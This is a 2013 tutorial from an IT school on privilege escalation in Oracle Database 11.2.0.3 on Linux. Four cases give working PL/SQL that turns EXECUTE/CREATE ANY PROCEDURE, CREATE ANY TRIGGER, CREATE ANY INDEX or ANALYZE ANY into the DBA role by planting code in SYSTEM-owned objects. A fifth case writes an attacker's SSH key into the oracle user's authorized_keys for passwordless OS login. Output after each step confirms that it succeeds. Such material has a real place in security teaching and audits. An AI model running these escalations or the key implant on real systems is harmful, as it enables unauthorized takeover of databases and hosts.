2013

ORA-600

IT SCHOOL

# SIMPLE TECHNICS OF PRIVILEGE ESCALATION

Document describes very basic technics of escalating privileges in Oracle Database 11.2.0.3 in Linux x64 environment## Environment description

- OS - Oracle Linux Server release 6.3 x64
- Database – Oracle Database 11.2.0.3 EE

## Experiment details

In this article I will show some basic technics of escalating privileges in Oracle 11.2.0.3 Database. My goal in each case is to gain DBA privilege from *ANY* privileges. At the end I will show how to escalate DBA to SYSDBA on linux OS, assuming that dba used basic installation – using for example oracle-rdbms-preinstall* package without any additional hardening.

## Case 1 – EXECUTE ANY PROCEDURE and CREATE ANY PROCEDURE

Ok, for warming up something very simple – we will use the fact, that each PL/SQL procedure by default is executing with definer privileges.

```
select privilege
from user_sys_privs
union all
select granted_role
from user_role_privs;
```

All Rows Fetched: 10 in 0,005 seconds

| | PRIVILEGE |
|---|---|
| 1 | CREATE VIEW |
| 2 | SELECT ANY DICTIONARY |
| 3 | CREATE DATABASE LINK |
| 4 | CREATE SEQUENCE |
| 5 | CREATE SESSION |
| 6 | ALTER SESSION |
| 7 | CREATE ANY PROCEDURE |
| 8 | CREATE SYNONYM |
| 9 | EXECUTE ANY PROCEDURE |
| 10 | RESOURCE |

Now everything we have to do is creating appropriate procedure with GRANT DBA TO HR statement and execute it:```
create or replace procedure system.get_dba
as
begin
  execute immediate 'grant dba to hr';
end;
/

begin
  system.get_dba;
end;
/

set role dba;

select *
from user_role_privs;
```

| | USERNAME | GRANTED_ROLE | ADMIN_OPTION | DEFAULT_ROLE | OS_GRANTED |
|---|---|---|---|---|---|
| 1 | HR | DBA | NO | YES | NO |
| 2 | HR | RESOURCE | NO | YES | NO |

That is childish easy, isn't it? ☺

## Case 2 – CREATE ANY TRIGGER

Trigger is a piece of code that executes as anonymous PL/SQL block with privileges of the table owner, on which the trigger is created. At the beginning we can create a procedure that will issue a GRANT DBA statement – because this procedure will be called from trigger, we have to use PRAGMA AUTONOMOUS_TRANSACTION command to create separate transaction. Our procedure has to be executing with CURRENT_USER rights.

```
select privilege
from user_sys_privs
union all
select granted_role
from user_role_privs;
```

| | PRIVILEGE |
|---|---|
| 1 | CREATE VIEW |
| 2 | SELECT ANY DICTIONARY |
| 3 | CREATE DATABASE LINK |
| 4 | CREATE ANY TRIGGER |
| 5 | CREATE SEQUENCE |
| 6 | CREATE SESSION |
| 7 | ALTER SESSION |
| 8 | CREATE SYNONYM |
| 9 | RESOURCE |```sql
create or replace procedure get_dba
authid current_user
is
pragma autonomous_transaction;
begin
   execute immediate 'grant dba to hr';
end;
/
```

```
PROCEDURE GET_DBA compiled
```

Now we can search for some table with PUBLIC privileges that belongs to SYSTEM user.

```sql
select t.table_name, p.privilege
from all_tab_privs p, all_tables t
where p.table_name=t.table_name
and    t.owner='SYSTEM'
and    p.grantee='PUBLIC'
and    p.privilege='INSERT'
order by 1;
```

All Rows Fetched: 6 in 0,179 seconds

| | TABLE_NAME | PRIVILEGE |
|---|---|---|
| 1 | MVIEW$_ADV_INDEX | INSERT |
| 2 | MVIEW$_ADV_OWB | INSERT |
| 3 | MVIEW$_ADV_PARTITION | INSERT |
| 4 | OL$ | INSERT |
| 5 | OL$HINTS | INSERT |
| 6 | OL$NODES | INSERT |

The OL$ table seems to be perfect ☺

Now we can create our trigger and get DBA role.```sql
grant execute on get_dba to system;

create or replace trigger system.ol$insert_trg
before insert on system.ol$ for each row
begin
  hr.get_dba;
end;
/

insert into system.ol$(CATEGORY)
values ('Something');

set role dba;

select granted_role
from user_role_privs;
```

All Rows Fetched: 2 in 0,006 seconds

| | GRANTED_ROLE |
|---|---|
| 1 | DBA |
| 2 | RESOURCE |

## Case 3 – CREATE ANY INDEX

This privilege seems to be harmless but it is as dangerous as CREATE ANY TRIGGER privilege. In this case we will use the OL$ table from previous example and function, similar to our HR.GET_DBA procedure.

```sql
select privilege
from user_sys_privs
union all
select granted_role
from user_role_privs;
```

All Rows Fetched: 9 in 0,003 seconds

| | PRIVILEGE |
|---|---|
| 1 | CREATE ANY INDEX |
| 2 | CREATE VIEW |
| 3 | SELECT ANY DICTIONARY |
| 4 | CREATE DATABASE LINK |
| 5 | CREATE SEQUENCE |
| 6 | CREATE SESSION |
| 7 | ALTER SESSION |
| 8 | CREATE SYNONYM |
| 9 | RESOURCE |```
create or replace function get_dba_fun(p_col_name varchar2)
return varchar2 deterministic
authid current_user is
pragma autonomous_transaction;
begin
  execute immediate 'grant dba to hr';
  return upper(p_col_name);
end;
/

grant execute on get_dba_fun to system;
```

```
FUNCTION GET_DBA_FUN compiled
grant succeeded.
```

Now all we have to do, is creating function-based index on OL$ table and make an insert ☺

```
create index system.ol$get_dba_ix
on system.ol$(hr.get_dba_fun(VERSION));

insert into system.ol$(version)
values ('Something');

set role dba;

select granted_role
from user_role_privs;
```

|   | GRANTED_ROLE |
|---|---|
| 1 | DBA |
| 2 | RESOURCE |

## CASE 4 – ANALYZE ANY

What bad can come from ability to gather statistics on tables? Well, it can as bad as CREATE ANY INDEX privilege. Oracle database 11g has new feature – function-based statistics, also known as EXTENDED STATISTICS. To make this example we have to find a table, owned by SYSTEM user with PUBLIC privileges, which isn't temporary table – temporary table doesn't support extened statistics (so our SYSTEM.OL$ table is useless this time).```sql
select privilege
from user_sys_privs
union all
select granted_role
from user_role_privs;
```

| PRIVILEGE |
|---|
| CREATE VIEW |
| SELECT ANY DICTIONARY |
| CREATE DATABASE LINK |
| CREATE SEQUENCE |
| CREATE SESSION |
| ALTER SESSION |
| CREATE SYNONYM |
| ANALYZE ANY |
| RESOURCE |

```sql
select t.table_name
from all_tab_privs p, all_tables t
where p.table_name=t.table_name
and   t.owner='SYSTEM'
and   t.temporary='N'
and   p.grantee='PUBLIC';
```

| TABLE_NAME |
|---|
| MVIEW$_ADV_PARTITION |
| MVIEW$_ADV_PARTITION |
| MVIEW$_ADV_PARTITION |
| MVIEW$_ADV_PARTITION |
| MVIEW$_ADV_INDEX |
| MVIEW$_ADV_INDEX |
| MVIEW$_ADV_INDEX |
| MVIEW$_ADV_INDEX |
| HELP |

For our example we will be using HELP table, located in SYSTEM schema. Now let's create function, that will be used for getting DBA privileges.

```sql
create or replace function f_get_dba_from_stats(p_col varchar2)
return varchar2 deterministic
authid current_user is
pragma autonomous_transaction;
begin
   execute immediate 'grant dba to hr';
   return upper(p_col);
end;
/
```

```
FUNCTION F_GET_DBA_FROM_STATS compiled
```

Now, we can create our function-based statistic on our SYSTEM.HELP.INFO column.```sql
grant execute on f_get_dba_from_stats to system;

begin
  dbms_stats.gather_table_stats('SYSTEM','HELP',
  method_opt=>'for columns (hr.f_get_dba_from_stats(INFO)) size auto');
end;
/

set role dba;

select privilege
from user_sys_privs
union all
select granted_role
from user_role_privs;
```

All Rows Fetched: 11 in 0,013 seconds

| | PRIVILEGE |
|---|---|
| 1 | CREATE VIEW |
| 2 | UNLIMITED TABLESPACE |
| 3 | SELECT ANY DICTIONARY |
| 4 | CREATE DATABASE LINK |
| 5 | CREATE SEQUENCE |
| 6 | CREATE SESSION |
| 7 | ALTER SESSION |
| 8 | CREATE SYNONYM |
| 9 | ANALYZE ANY |
| 10 | DBA |
| 11 | RESOURCE |

Done ☺

## Case 5 – from DBA to SYSDBA

Assuming that OS was prepared with standard technics – using i.e. oracle-rdbms-server-11gR2-preinstall-1.0-6.el6.x86_64.rpm – and the ORACLE user can access OS through SSH we can imagine such scenario:

- Generate RSA keys at your localhost

```
ora-600:~ inter$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/Users/inter/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /Users/inter/.ssh/id_rsa.
Your public key has been saved in /Users/inter/.ssh/id_rsa.pub.
The key fingerprint is:
fb:ed:f0:87:25:37:d7:08:b4:35:b9:4e:0a:7a:41:a1 inter@ora-600.local
The key's randomart image is:
+--[ RSA 2048]----+
|       ..   .    |
|      .. . . +   |
|     E. . o o    |
|      o o o      |
|     S. o = . .  |
|     ... o * o   |
|     ...   = o   |
|      . +. .     |
|       ..+.      |
+-----------------+
ora-600:~ inter$
```- Create Oracle directory, pointing at /home/oracle/.ssh and create an anonymous PL/SQL block, that adds your public RSA key to authorized_keys file

```
create directory dir_ssh_oracle as '/home/oracle/.ssh';

declare
 v_rsa_key varchar2(32000) := 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCu/O/4QVwgK8tS0wDe4Y9SJi8Eo
 v_file utl_file.file_type;
begin
 v_file:=utl_file.fopen('DIR_SSH_ORACLE','authorized_keys','a');
 utl_file.put_line(v_file,v_rsa_key);
 utl_file.fclose(v_file);
end;
/
```

```
grant succeeded.
anonymous block completed
role DBA succeeded.
directory DIR_SSH_ORACLE created.
anonymous block completed
```

- Congratulations – you can now access ORACLE account through SSH without password

```
ora-600:~ inter$ ssh oracle@192.168.56.101
Last login: Tue Apr  2 22:20:48 2013 from 192.168.56.1
[oracle@rico ~]$
```